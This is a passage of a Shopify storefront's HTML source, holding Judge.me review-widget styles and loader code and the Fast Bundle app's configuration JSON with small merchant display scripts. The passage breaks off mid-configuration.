  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"152271159516":{"html":"","css":"","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/fbp-fast-bundle/blocks/fast_bundle/9e87fbe2-9041-4c23-acf5-322413994cef -->
  <!-- BEGIN app snippet: fast_bundle -->




<script>
    if (Math.random() < 0.05) {
      window.FastBundleRenderTimestamp = Date.now();
    }
    const newBaseUrl = 'https://sdk.fastbundle.co'
    const apiURL = 'https://api.fastbundle.co'
    const rbrAppUrl = `${newBaseUrl}/{version}/main.min.js`
    const rbrVendorUrl = `${newBaseUrl}/{version}/vendor.js`
    const rbrCartUrl = `${apiURL}/scripts/cart.js`
    const rbrStyleUrl = `${newBaseUrl}/{version}/main.min.css`

    const legacyRbrAppUrl = `${apiURL}/react-src/static/js/main.min.js`
    const legacyRbrStyleUrl = `${apiURL}/react-src/static/css/main.min.css`

    const previousScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${newBaseUrl}"]`).length)
    const previousLegacyScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${legacyRbrAppUrl}"]`).length)

    if (!(previousScriptLoaded || previousLegacyScriptLoaded)) {
        const FastBundleConf = {"enable_bap_modal":false,"frontend_version":"1.22.01","storefront_record_submitted":true,"use_shopify_prices":false,"currencies":[{"id":1554105374,"code":"INR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true}],"is_active":true,"override_product_page_forms":false,"allow_funnel":false,"translations":[],"pid":"","bap_ids":[],"active_bundles_count":177,"use_color_swatch":false,"use_shop_price":false,"dropdown_color_swatch":true,"option_config":null,"enable_subscriptions":false,"has_fbt_bundle":true,"use_shopify_function_discount":true,"use_bundle_builder_modal":true,"use_cart_hidden_attributes":true,"bap_override_fetch":true,"invalid_bap_override_fetch":true,"volume_discount_add_on_override_fetch":true,"pmm_new_design":true,"merged_mix_and_match":false,"change_vd_product_picture":true,"buy_it_now":true,"rgn":35987,"baps":{},"has_multilingual_permission":true,"use_vd_templating":true,"use_payload_variant_id_in_fetch_override":false,"use_compare_at_price":false,"storefront_access_token":"783b46a1a9734473115187010a349b1a","serverless_vd_display":false,"serverless_vd_discount":false,"products_with_add_on":{},"collections_with_add_on":{"431148892380":true,"431762047196":true,"451137241308":false,"451141632220":false,"451193471196":false,"451874521308":true,"451874980060":true,"451877634268":true,"451877830876":true,"451878387932":true,"451879010524":true,"462333935836":true},"has_required_plan":true,"bundleBox":{"id":118914,"bundle_page_enabled":true,"bundle_page_style":null,"currency":"INR","currency_format":"₹%s","percentage_format":"%s%","show_sold_out":true,"track_inventory":true,"shop_page_external_script":"","page_external_script":"","shop_page_style":null,"shop_page_title":null,"shop_page_description":null,"app_version":"v2","show_logo":false,"show_info":false,"money_format":"amount","tax_factor":1.0,"primary_locale":"en","discount_code_prefix":"BUNDLE","is_active":true,"created":"2025-05-13T05:49:40.515161Z","updated":"2025-09-09T11:33:15.000015Z","title":"Don't miss this offer","style":null,"inject_selector":null,"mix_inject_selector":null,"fbt_inject_selector":null,"volume_inject_selector":"","volume_variant_selector":null,"button_title":"Buy this bundle","bogo_button_title":"Buy {quantity} items","price_description":"Add bundle to cart | Save {discount}","version":"v2.3","bogo_version":"v1","nth_child":1,"redirect_to_cart":true,"column_numbers":3,"color":null,"btn_font_color":"white","add_to_cart_selector":null,"cart_info_version":"v2","button_position":"bottom","bundle_page_shape":"row","add_bundle_action":"cart-drawer","requested_bundle_action":null,"request_action_text":null,"cart_drawer_function":"(function () { \n  let search = window.location.search;\n  if (!search.includes('openSlider=true')) {\n    let extraSearch = search ? \"&openSlider=true\" : \"?openSlider=true\";\n    search += extraSearch;\n  }\n  let url = window.location.pathname + search;\n  window.location.href = url; \n});","cart_drawer_function_svelte":"","theme_template":"light","external_script":"(function () {\n  window.rbrWaitForElement('#rbr-container-element-addOn>div>div')\n    .then(function () {\n      \n      const observer = new MutationObserver(function (mutationsList, observer) {\n        mutationsList.forEach(function (mutation) {\n          \n          if (mutation.type === 'childList') {\n            let vars = document.querySelectorAll('[class*=\"style_titleAndPrice\"]:not(.span-added)');\n            vars.forEach(function (element) {\n\n              // Check if element contains a descendant span with text \"Home Installation Service\"\n              const match = element.querySelector('[class*=\"style_title_fac\"] > span');\n              const hasInstallationText = match && match.innerText.includes(\"Home Installation Service\");\n\n              const span = document.createElement('span');\n              span.style.fontSize = '12px';\n\n              if (hasInstallationText) {\n                span.innerHTML = ' (Inclusive of GST) <a href=\"https://ruheindia.com/pages/installation-terms-conditions\" target=\"_blank\" style=\"text-decoration: underline;\">(T&C)</a>';\n              } else {\n                span.textContent = ' (Inclusive of GST) ';\n              }\n\n              if (element.firstChild) {\n                element.insertBefore(span, element.firstChild.nextSibling);\n              } else {\n                element.appendChild(span);\n              }\n\n              element.classList.add('span-added');\n            });\n          }\n        });\n      });\n\n      const config = { childList: true, subtree: true };\n      observer.observe(document.body, config);\n\n    })\n    .catch(function (error) {\n      console.error(\"Error waiting for the element or during execution:\", error);\n    });\n})();\n\n\n(function () {\n  if (window.location.search.includes(\"openSlider=true\")) {\n    window.rbrWaitForElement('a[href*=\"/cart\"]').then(function(){\n      let elm = document.querySelector('a[href*=\"/cart\"]')\n      setTimeout(function(){\n        elm.click()\n      }, 100)\n    });\n  }\n});","pre_add_script":"","shop_external_script":"","shop_style":"","bap_inject_selector":"","bap_none_selector":"","bap_form_script":"(function () {\nwindow.rbrWaitForElement('#rbr-container-element-fbt>div>div>div')\n.then(function () {\nsetTimeout(function () {\nlet optionsHOR = document.querySelectorAll('[class*=\"horizontalBundleItems_thumbnail_wrapper\"]');\noptionsHOR.forEach(function (element) {\nelement.click();\n});\nlet optionsVER = document.querySelectorAll('[class*=\"verticalBundleItems_thumbnail_wrapper\"]');\noptionsVER.forEach(function (element) {\nelement.click();\n});\n}, 1500);\n})\n.catch(function (error) {\nconsole.error(\"Error waiting for the element or during execution:\", error);\n});\n})();","bap_button_selector":"","bap_style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"bundles_page_style_object":null,"style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 